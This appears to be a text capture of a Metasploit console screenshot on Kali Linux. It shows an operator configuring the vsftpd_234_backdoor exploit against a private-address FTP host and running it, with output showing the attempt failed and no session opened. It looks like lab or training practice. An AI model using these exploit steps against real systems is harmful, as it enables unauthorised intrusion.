 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:
host:port][...]
RHOSTS 192.168.50.8 yes The target host(s), see https://docs.metasplo
it.com/docs/using-metasploit/basics/using-met
asploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.50.8:21 - Banner: 220 (vsFTPd 3.0.2)
[*] 192.168.50.8:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
KALI
"the quieter you become, t